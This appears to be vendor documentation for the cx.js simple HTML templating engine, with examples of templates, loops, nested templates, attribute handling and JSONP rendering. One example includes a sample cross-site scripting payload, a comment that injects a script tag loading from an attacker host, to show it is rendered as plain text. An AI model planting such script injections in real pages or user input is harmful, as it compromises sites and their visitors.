We’ve migrated our documentation to a new site, which means some URLs have changed.
Audience

cx.js simple HTML templating

Intro

cXense provides JSON and JSONP interfaces to all our services, and we allow any kind of rendering of this data.

However, it's convenient to also supply a default simple HTML templating engine to be able to provide out-of-the-box rendered ads, widgets, search results and other UI components.

For this purpose, the cx.js simple HTML templating was created.

Design Goals

  • It should be possible to edit the HTML and view it in various HTML editors

  • Provide flexible programmable logic

  • Not introduce another language -> reuse just HTML and JavaScript

  • Support nested templates

  • Be safe against cross-site scripting attacks (e.g. must never evaluate user-provided data using innerHTML, 'eval' or 'new Function')

  • Should not add significant weight to cx.js (currently just 100 lines of code).

Design choices made

When making a HTML client-side templating engine, you can choose to have:

  • JavaScript code that outputs HTML (e.g. element.innerHTML = "<p>Hello World</p>"

  • HTML that includes JavaScript (as chosen by Microsoft Ajax templating)

  • Third language for template (as chosen by dust.js)

  • Third content type processed by JavaScript (as chosen by jQuery.tmpl)

For the cx.js simple templating, the approach with HTML that includes JavaScript was chosen (same as Microsoft Ajax templating).

In addition to just normal HTML and normal JavaScript the additional syntax is added with the following semantics:

-  {{ expression }} will evaluate the expression and emit the result into the HTML
-  <!--% javascript code %--> denotes inline javascript code
-  <!--<"subTemplate">--> will include the nested template read from the HTML element with id="subTemplate"

(The two former are also the same syntax used by the Microsoft Ajax templating, which is a good thing if the user already knows how to use the Microsoft version)

Examples


Example 1: Hello World

<!-- Include our cx.js script -->
<script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
 
<!-- Template (invisible) -->
<div id="templateElement" style="display: none;">
    <p>Hello {{data}}</p>
</div>
 
<!-- Template will be rendered inside this element -->
<div id="targetElement">
</div>
 
<!-- Invoke the template renderer with some data -->
<script type="text/javascript">
    var data = 'World!';
    cX.renderTemplate('templateElement', 'targetElement', data);
</script>


Gives the following output:

image2012-2-10 18_36_26.png

The DOM looks like you'd expect, the copied p tag from the template, and the value inserted from the data:

image2012-2-10 20_7_42.png

Example 2: Iterating over an array of data elements

Nothing special about this, just normal JavaScript iteration over elements in an array:

<!-- Include our cx.js script -->
<script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
 
<!-- Template (invisible) -->
<div id="templateElement" style="display: none;">
    <ul>
    <!--% for (var i in data) { %-->
        <li>Number: {{data[i]}}</li>
    <!--% } %-->
    </ul>
</div>
 
<!-- Template will be rendered inside this element -->
<div id="targetElement">
</div>
 
<!-- Invoke the template renderer with some data -->
<script type="text/javascript">
    var data = [1, 2, 3, 4, 5];
    cX.renderTemplate('templateElement', 'targetElement', data);
</script> 


 Gives the following output:

image2012-2-10 18_36_0.png

Example 3: Nested templates

<!-- Include our cx.js script -->
<script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
 
<!-- Template (invisible) -->
<div id="templateElement" style="display: none;">
    <ul>
    <!--% for (var i in data) { %-->
        <!--<"innerTemplate">-->
    <!--% } %-->
    </ul>
</div>
 
<!-- Nested inner template (invisible) -->
<div id="innerTemplate" style="display: none;">
        <li>Number: {{data[i]}}</li>
</div>
 
<!-- Template will be rendered inside this element -->
<div id="targetElement">
</div>
 
<!-- Invoke the template renderer with some data -->
<script type="text/javascript">
    var data = [1, 2, 3, 4, 5];
    cX.renderTemplate('templateElement', 'targetElement', data);
</script>


Gives this output:

image2012-2-10 18_56_28.png

Example 4: Branches

Nothing special, just a normal JavaScript if / else construct:

<!-- Include our cx.js script -->
<script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
 
<!-- Template (invisible) -->
<div id="emphasisTextTemplate" style="display: none;">
    <!--% for (var segmentIdx in data) { %-->
        <!--% var segment = data[segmentIdx]; %-->
        <!--% if (segment.em) { %-->
            <em style="font-weight: bold; font-size:x-large;">{{segment.em}}</em>
        <!--% } else { %-->
            {{segment}}
        <!--% } %-->
    <!--% } %-->
</div>
 
<!-- Template will be rendered inside this element -->
<div id="targetElement">
</div>
 
<!-- Invoke the template renderer with some data -->
<script type="text/javascript">
    var data = ['Cheap ', {em:'cars'}, 'for sale here'];
    cX.renderTemplate('emphasisTextTemplate', 'targetElement', data);
</script>


Gives the following output:

image2012-2-10 19_8_6.png

Example 5: Defining CSS class "template"

Instead of always marking the templates with style="display:none", you can define a CSS class named template to give more easily readable code:


<style type="text/css">
    .template { display: none; }
</style>
 
<!-- Template (invisible) -->
<div id="templateElement" class="template">
    <p>Hello {{data}}</p>
</div>


Example 6: Setting special element attributes

You can set element attributes the same way you can set any other part of the HTML, e.g.:

<div id="{{myIdVariable}}">


Attributes that require special handling

There are, however, some attributes that require special handling, e.g. event handlers ("onclick", "onload", etc) and the the "id", "src", "style" and "class" attributes. For example, if there is a template with an image tag like:

<div id="imageTemplate" style="display: none;">
    <img src="{{imgSrc}}">
</div>


then even though the template has the CSS style "display:none", the browser will still try to load the image pointed to by the src attribute. In our case, that means that the browser will try to load start an HTTP request to URL = "{{imgSrc}}", which will of course fail. This will look very ugly in request logs, and also will slow down page rendering as some of the load channels are used to load these broken URLs and not the real content. Example output of a HTTP request trace:

image2012-2-10 19_30_36.png

Solution

The solution is to define the attribute in a temporary namespace in which the value is not interpreted by the browser and then move it into the global namespace when the template is instantiated. The cx.js simple templating automatically replaces these for you when the template is instantiated.

What you need to do is:

  1. If using XHMTL or XML: Define the temporary namespace (by adding xmlns:tmp="javascript:" to the <body> tag

  2. Prefix the special attributes with the tmp namespace, e.g. img tmp:src="...

<body xmlns:tmp="javascript:"><!-- (Only needed for XHTML/XML) -->
 
 <!-- Include our cx.js script -->
 <script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
  
 <!-- Template (invisible) -->
 <div id="imageTemplate" class="template">
     <img tmp:src="{{data.imgSrc}}" alt="" />
 </div>
  
 <!-- Template will be rendered inside this element -->
 <div id="targetElement">
 </div>
  
 <!-- Invoke the template renderer with some data -->
 <script type="text/javascript">
     var data = { imgSrc: 'http://www.cxense.com/img/logo-cxense.png' };
     cX.renderTemplate('imageTemplate', 'targetElement', data);
 </script>
</body> 


Gives the following output:

image2012-2-10 19_27_52.png

And only good requests:

image2012-2-10 19_31_22.png

It can be a good idea to prefix every attribute that you use template values in with "tmp". For event handlers, the "tmp:" prefix is required.

Example 7: Secure rendering

The framework takes care of secure rendering of user-provided content. This happens without any kind of escaping, so any data is safe, and since there is no escaping, the escaping cannot be fooled.

Sample code where an evil user has tried to add his evil JavaScript to the page by adding a comment with a script reference in it:

<!-- Include our cx.js script -->
<script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
 
<!-- Template (invisible) -->
<div id="commentsTemplate" class="template">
    <!--% for (var i in data.comments) { %-->
        <!--% var comment = data.comments[i] %-->
        <div style="border: 1px solid #E0E0E0; background-color: #F0F0F0; margin: 3px; padding: 3px;">
            <span style="font-weight: bold;">{{comment.user}}:</span>
            <span style="font-style: italic;">"{{comment.text}}"</span>
        </div>
    <!--% } %-->
</div>
 
<!-- Template will be rendered inside this element -->
<div id="targetElement">
</div>
 
<!-- Invoke the template renderer with some data -->
<script type="text/javascript">
    var data = {
        comments: [
            { user: 'joe', text: 'Great blog entry!'},
            { user: 'eric', text: 'Yes, really great!!'},
            { user: 'evil', text: '<scr'+'ipt src="http://wwww.evil.com/evil.js"></scr'+'ipt>'}
        ]
    };
    cX.renderTemplate('commentsTemplate', 'targetElement', data);
</script>

It the comment's text had just been inserted into the HTML and then the full HTML had been evaluated by the browser, then this script would have loaded. But in our case, it's just render as verbatim text, and is completely safe:

image2012-2-10 21_54_18.png

Example 8: Rendering data from JSONP request


This example gets it's data from a JSONP requst to the cX::search API. The matches are rendered, and the length of the description field is limited:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
 <title>Search Result Template</title>
 <style type="text/css">
     .template { display: none; }
 </style>
</head>
<body xmlns:tmp="javascript:">
  
 <!-- Include our cx.js script -->
 <script type="text/javascript" src="http://cdn.cxense.com/cx.js"></script>
  
 <!-- Template will be rendered inside this element -->
 <div id="targetElement">
 </div>
  
 <!-- Template (invisible) -->
 <div id="resultsTemplate" class="template">
     <!--% for (var i = 0; i < data.matches.length; i++) { %-->
         <!--% var match = data.matches[i] %-->
         <div style="border: 1px solid #E0E0E0; background-color: #F0F0F0; margin: 3px; padding: 3px;">
             <img src="http://www.cxense.com/img/pdf-icon-link.png" alt="" />
             <span style="font-weight: bold;">{{match.document.id}}:</span>
             <span style="">{{match.document.fields.line}}</span> -
             <!--%
             var description = match.document.fields.description;
             if (description.length > 100) {
                 description = description.substr(0,100) + '...';
             }
             %-->
            <span style="font-style:italic">{{description}}</span>
        </div>
     <!--% } %-->
 </div>
  
 <!-- Invoke the template renderer with some data -->
 <script type="text/javascript">
     function myCallback(data) {
         cX.renderTemplate('resultsTemplate', 'targetElement', data);
     }
     cX.jsonpRequest('http://sandbox.cxsearch.cxense.com/api/search/_all?p_q=&p_c=10&p_callback={{callback}}', myCallback);
 </script>
</body>
</html>
 

Produces this output:

image2012-2-13 19_55_24.png

Example 9: Debugging the template JavaScript code

It can be a great help when debugging to be able to step through the in-line JavaScript code in the HTML template. The good news is that you can. You can debug the code in a development environment like Visual Studio, or in most of the modern browsers, like Chrome, Safari and IE. 

To start stepping through the template code, just do this:

  1. Define an empty function with just a single "return" line, like shown below

  2. Call this function from the template (place the call at the very top of the template)

  3. Set a breakpoint on the "return" line, like below.

  4. Step out of the function (and into the template code, as shown below.

Thereafter, you can continue stepping through the template code, and verify your code, watch variables, inspect the DOM, etc, etc.

image2012-2-15 18_53_36.png

Stepping out of the hook function returns back to the template code, and allows for stepping through it:

image2012-2-15 18_49_56.png


Last updated: